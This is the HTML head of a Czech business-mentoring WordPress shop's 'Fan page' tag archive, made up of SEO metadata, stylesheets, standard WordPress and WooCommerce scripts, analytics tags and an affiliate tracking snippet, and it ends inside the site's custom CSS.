

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentorkalucie.cz/tag/fan-page/
body_size: 21156
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fan page Archivy - Mentorka Lucie</title>
	<link rel="canonical" href="https://mentorkalucie.cz/tag/fan-page/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fan page Archivy - Mentorka Lucie" />
	<meta property="og:url" content="https://mentorkalucie.cz/tag/fan-page/" />
	<meta property="og:site_name" content="Mentorka Lucie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mentorkalucie.cz/tag/fan-page/","url":"https://mentorkalucie.cz/tag/fan-page/","name":"Fan page Archivy - Mentorka Lucie","isPartOf":{"@id":"https://mentorkalucie.cz/#website"},"primaryImageOfPage":{"@id":"https://mentorkalucie.cz/tag/fan-page/#primaryimage"},"image":{"@id":"https://mentorkalucie.cz/tag/fan-page/#primaryimage"},"thumbnailUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje.jpg","breadcrumb":{"@id":"https://mentorkalucie.cz/tag/fan-page/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://mentorkalucie.cz/tag/fan-page/#primaryimage","url":"https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje.jpg","contentUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://mentorkalucie.cz/tag/fan-page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://mentorkalucie.cz/"},{"@type":"ListItem","position":2,"name":"Fan page"}]},{"@type":"WebSite","@id":"https://mentorkalucie.cz/#website","url":"https://mentorkalucie.cz/","name":"Mentorka Lucie","description":"podnikatelský mentoring","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentorkalucie.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS zdroj" href="https://mentorkalucie.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS komentářů" href="https://mentorkalucie.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS pro štítek Fan page" href="https://mentorkalucie.cz/tag/fan-page/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentorkalucie.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentorkalucie.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='toretxmlfeeds-css' href='https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/css/toretxmlfeeds-public.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-333.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='elementor-post-9596-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9596.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-post-9557-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9557.css?ver=1759400394' media='all' />
<link rel='stylesheet' id='elementor-post-12840-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-12840.css?ver=1714647373' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://mentorkalucie.cz/wp-content/plugins/tablepress/css/build/default.css?ver=2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTenor+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.5.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/js/toretxmlfeeds-public.js?ver=1.3.3" id="toretxmlfeeds-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/mentorkalucie.cz\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.11" id="search-filter-plugin-build-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.11" id="search-filter-plugin-chosen-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://mentorkalucie.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://mentorkalucie.cz/wp-json/wp/v2/tags/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentorkalucie.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.8.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>

<meta name="p:domain_verify" content="e2381fb743394c0fda0f6e28b033f874"/>

<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_kampan = 1;
    var ab_cena = 0;
    var ab_id_transakce = "ID_TRANSAKCE";
            
    var ab_polozky = [
        {
            "produkt" : "PRODUKT_1",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_1"
        },{
            "produkt" : "PRODUKT_2",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_2"
        }
    ];
</script>
<script src="https://spoluprace.mentorkalucie.cz/c3.js" type="text/javascript" async defer></script><style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>
<meta name="facebook-domain-verification" content="qltvqdkn7x1oo0wmwazx5cd7c7h1pz" />
<meta name="seznam-wmt" content="fBdSR6T2MF76Aj6pqMxwN2fB5k2EiOYs" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-180x180.png" />
<meta name="msapplication-TileImage" content="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-270x270.png" />
		<style id="wp-custom-css">
			.elementor-widget-container{
	border-width: 0px
}

.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle {
	background: transparent !important;}

.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,
.ast-theme-transparent-header .main-header-menu .menu-link:hover{
	color: #e7ca4d !important;}

p a {text-decoration: underline !important;}


.woocommerce a.button, .woocommerce button.button.alt, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce a.button.alt, .woocommerce .woocommerce-message a.button, .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
  background-color:black !important;
}




/* layout */

:focus-visible {
	outline: -webkit-focus-ring-color auto 0px !important;
}



body p a {
	color: black;
	font-weight: bold;
	text-decoration: underline;
}

body p a:hover{
	color: black;
	font-weight: bold;
	text-decoration: underline;
}


.elementor-button-wrapper a{
	font-weight: normal !important;
	text-decoration: none !important;
}

